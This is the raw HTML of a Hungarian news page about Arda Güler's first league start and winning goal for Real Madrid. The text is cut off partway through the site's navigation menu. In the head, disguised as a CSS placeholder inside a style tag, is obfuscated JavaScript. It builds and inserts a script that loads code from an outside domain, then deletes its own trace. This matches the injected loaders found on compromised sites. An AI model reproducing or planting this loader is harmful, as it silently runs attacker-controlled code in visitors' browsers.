  <meta property="article:published_time" content="2024-04-27T08:53:57+02:00"/>
  <meta property="article:modified_time" content="2024-04-27T08:54:00+02:00" />
  <meta property="og:updated_time" content="2024-04-27T08:54:00+02:00" />
  <meta property="article:section" content="Sport"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett"/>
  <meta itemprop="headline" content="A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett"/>
  <meta itemprop="description" content="Arda Güler góljával győzött a Real Madrid a Real Sociedad otthonában a spanyol focibajnokságban.



Arda Güler Facebook oldala



A győztes gólnál Carvajal szállította a gólpasszt, a beadása után középen két hazai védő sem érte el a labdát, a hosszú oldalon érkező török tini pedig Álex Remiro kapus"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg"/>
  <meta itemprop="datePublished" content="2024-04-27"/>
  <meta itemprop="dateModified" content="2024-04-27T08:54:00+02:00" />
  <meta itemprop="author" content="Erdem Éva"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="A 19 éves Arda Güler először kezdett bajnokin a Realban, egyből nyerőember lett"/>
  <meta name="twitter:url" content="https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/"/>
  <meta name="twitter:description" content="Arda Güler góljával győzött a Real Madrid a Real Sociedad otthonában a spanyol focibajnokságban.



Arda Güler Facebook oldala



A győztes gólnál Carvajal szállította a gólpasszt, a beadása után középen két hazai védő sem érte el a labdát, a hosszú oldalon érkező török tini pedig Álex Remiro kapus"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2024/04/440414769_302971172850245_1221654003815363709_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-94911 single-format-standard cookies-not-set td-standard-pack a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 19.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/a-19-eves-arda-guler-eloszor-kezdett-bajnokin-a-realban-egybol-nyeroember-lett/aktualis/sport/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 